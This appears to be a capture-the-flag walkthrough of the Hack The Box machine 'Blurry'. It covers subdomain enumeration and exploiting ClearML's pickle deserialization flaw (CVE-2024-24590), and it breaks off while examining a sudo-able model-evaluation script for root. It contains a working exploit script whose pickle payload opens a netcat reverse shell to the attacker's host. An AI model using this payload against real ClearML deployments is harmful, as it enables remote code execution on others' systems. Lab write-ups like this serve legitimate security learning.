USER



Nmap does not give us much information but a domain:



Then I went for subdomain enumeration to dig out more useful information using ffuf:

ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u "http://blurry.htb" -H "HOST: FUZZ.blurry.htb" -c -fs 169We have 3 subdomain entries:



The "chat" subdomain allows us to register an account to enter a workspace:

From their chats, we know that jippity is the admin who is going to review tasks before tomorrow. And it indicates that there's a collaboration group sharing data and information to complete a "vision" for the project.



From the "app" website we can sneak into the assignment workspace:

The ClearML here is a versatile tool designed to automate and streamline machine learning workflows. It serves as an end-to-end platform for managing, monitoring, and orchestrating machine learning experiments and pipelines.

In this case it is not a private server, we can just enter a name to take part in the project. Once we get inside, there's clear instruction to tell us how to submit a task using the a python module:



Just follow the instruction, enter the generated credentials in the prompt, we are ready to upload our tasks:

To exploit the ClearML, we use leverage CVE-2024-24590. An attacker could create a Pickle file containing arbitrary code and upload it as an artifact to a project via the API. When a user calls the get method within the Artifact class (which is exactly what the admin is going to do) to download and load a file into memory, the pickle file is deserialized on their system, running any arbitrary code it contains.



Before that, we need to figure out how the admin is going to run the artifact. In the dashboard we can discover the Review JSON Artifacts created by the admin:

It's an auto-run script that exposes serious secure risks:

#!/usr/bin/python3

from clearml import Task

from multiprocessing import Process

from clearml.backend_api.session.client import APIClient

def process_json_artifact(data, artifact_name):

"""

Process a JSON artifact represented as a Python dictionary.

Print all key-value pairs contained in the dictionary.

"""

print(f"[+] Artifact '{artifact_name}' Contents:")

for key, value in data.items():

print(f" - {key}: {value}")

def process_task(task):

artifacts = task.artifacts

for artifact_name, artifact_object in artifacts.items():

data = artifact_object.get()

if isinstance(data, dict):

process_json_artifact(data, artifact_name)

else:

print(f"[!] Artifact '{artifact_name}' content is not a dictionary.")

def main():

review_task = Task.init(project_name="Black Swan",

task_name="Review JSON Artifacts",

task_type=Task.TaskTypes.data_processing)

# Retrieve tasks tagged for review

tasks = Task.get_tasks(project_name='Black Swan', tags=["review"], allow_archived=False)

if not tasks:

print("[!] No tasks up for review.")

return

threads = []

for task in tasks:

print(f"[+] Reviewing artifacts from task: {task.name} (ID: {task.id})")

p = Process(target=process_task, args=(task,))

p.start()

threads.append(p)

task.set_archived(True)

for thread in threads:

thread.join(60)

if thread.is_alive():

thread.terminate()

# Mark the ClearML task as completed

review_task.close()

def cleanup():

client = APIClient()

tasks = client.tasks.get_all(

system_tags=["archived"],

only_fields=["id"],

order_by=["-last_update"],

page_size=100,

page=0,

)

# delete and cleanup tasks

for task in tasks:

# noinspection PyBroadException

try:

deleted_task = Task.get_task(task_id=task.id)

deleted_task.delete(

delete_artifacts_and_models=True,

skip_models_used_by_other_tasks=True,

raise_on_error=False

)

except Exception as ex:

continue

if __name__ == "__main__":

main()

cleanup()The Python script review_tasks.py performs a series of tasks specifically focused on reviewing and processing JSON artifacts within a project named "Black Swan". It is used for automated review and cleanup of tasks in a ClearML project, ensuring efficient management and processing of artifacts, specifically focusing on JSON data types.

process_json_artifact(data, artifact_name): Take JSON data (as a dictionary in python) and the name of the artifact. Print the content of the JSON by iterating through its key-value pairs.process_task(task): It pocesses each task retrieved from the ClearML server, then Iterates over the artifacts of the given task. If the artifact’s data is a dictionary, it callsprocess_json_artifactto print its contents. Otherwise, it indicates that the artifact is not in the expected dictionary format.main():- Initializes a ClearML task with specific properties for data processing.

- Retrieves tasks from the "Black Swan" project with the tag "review".

- For each retrieved task, it spawns a new process using Python’s multiprocessing to handle the task’s review (processing its artifacts).

- After initiating all tasks, it waits for all processes to complete or terminates them if they exceed 60 seconds.

- Closes the review task marking it as completed.

cleanup(): Use the ClearML API client to fetch tasks with the "archived" system tag. Attempt to delete these tasks and their related artifacts and models.

We can refer to the article to create a payload, but we cannot use the original CVE to get a revese shell! I used to construct the payload as the article introduces like this:

import os

from clearml import Task

import pickle

class RunCommand:

def __reduce__(self):

cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 4444 >/tmp/f"

return (os.system, (cmd,))

command = RunCommand()

# [!] Here comes the problem!

with open("axura.pkl", "wb") as f:

pickle.dump(command, f)

task = Task.init(project_name="Black Swan",

task_name="axura-task",

tags=["review"],

task_type=Task.TaskTypes.data_processing,

output_uri=True)

task.upload_artifact(name="axura_artifact",

artifact_object="axura.pkl",

retries=2,

extension_name=".pkl",

wait_on_upload=True)

task.execute_remotely(queue_name='default')This way we create a .pkl file to pass it to the task.upload_artifact function, so that it could run the malicious command. But it just won't work. As the image shown below, the PosixPath('axura.pkl') suggests that the artifact 'axura.pkl' is recognized as a file path to a saved file:

It means that we pass a local file to the "artifact_object" variable but then the data is being deserialized as the "PosixPath", namely a filesystem path rather than the command object to be executed. Whilst a valid payload executed can be verified as:

Therefore, we need to pass an actual object which contains the payload (the RunCommand object in this case) to the "artifact_object" variable to make sure the malicious command for the review process to run:

import os

from clearml import Task

class RunCommand:

def __reduce__(self):

cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 4444 >/tmp/f"

return (os.system, (cmd,))

command = RunCommand()

task = Task.init(project_name="Black Swan",

task_name="axura-task",

tags=["review"],

task_type=Task.TaskTypes.data_processing,

output_uri=True)

task.upload_artifact(name="axura_artifact",

artifact_object=command,

retries=2,

wait_on_upload=True)



task.execute_remotely(queue_name='default')Run the exploit script, we will manage to submit a task for juppity to review:



Then we get the reverse shell as the website admin jippity and take the user flag:

ROOT



By checking sudo -l, we can discover an attack surface:

Take a look at the shell script /usr/bin/evaluate_model:

#!/bin/bash

# Evaluate a given model against our proprietary dataset.

# Security checks against model file included.

if [ "$#" -ne 1 ]; then

/usr/bin/echo "Usage: $0 <path_to_model.pth>"

exit 1

fi

MODEL_FILE="$1"

TEMP_DIR="/models/temp"

PYTHON_SCRIPT="/models/evaluate_model.py"

/usr/bin/mkdir -p "$TEMP_DIR"

file_type=$(/usr/bin/file --brief "$MODEL_FILE")

# Extract based on file type

if [[ "$file_type" == *"POSIX tar archive"* ]]; then

# POSIX tar archive (older PyTorch format)

/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"

elif [[ "$file_type" == *"Zip archive data"* ]]; then

# Zip archive (newer PyTorch format)

/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"

else

/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"

exit 2

fi

/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do

fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")

if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then

/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."

/bin/rm "$MODEL_FILE"

break

fi

done

